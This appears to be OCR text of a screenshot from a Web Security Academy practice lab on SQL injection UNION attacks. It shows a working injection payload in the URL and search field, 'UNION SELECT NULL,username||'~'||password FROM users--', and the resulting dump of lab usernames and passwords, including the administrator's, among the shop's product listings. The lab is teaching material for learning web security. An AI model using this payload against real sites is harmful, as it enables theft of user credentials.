 https://0a1c005c0360e6ae85c8082c009700d5.web-security-academy.net/filter?category=Pets'UNION+SELECT+NULL,username||'~'||password+FROM+users--
Burp
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets'UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Pets
The Lazy Dog View details
Pet Experience Days View details
carlos~ocl09juyry3bnxctrgcm
wiener~mfd8mmnj8bne5pp6iixh
Giant Grasshopper View details
Pest Control Umbrella View details
administrator~l415290xs775mdxqn7dg